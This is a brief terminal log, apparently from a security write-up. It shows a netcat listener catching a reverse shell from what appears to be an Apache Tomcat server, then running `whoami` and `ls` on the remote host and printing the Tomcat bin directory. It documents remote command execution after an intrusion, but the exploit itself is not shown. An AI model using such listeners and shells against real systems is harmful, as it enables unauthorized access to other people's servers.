 :~# nc -ltvp 34567
Listening on [0.0.0.0] (family 0, port 34567)
Connection from [ ] port 34567 [tcp/*] accepted (family 2, sport 60370)
whoami
ls
bootstrap.jar
catalina-tasks.xml
catalina.bat
catalina.sh
ciphers.bat
ciphers.sh
commons-daemon-native.tar.gz
commons-daemon.jar
configtest.bat
configtest.sh
daemon.sh
digest.bat
digest.sh
hs_err_pid71177.log
makebase.bat
makebase.sh
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh
thelostworld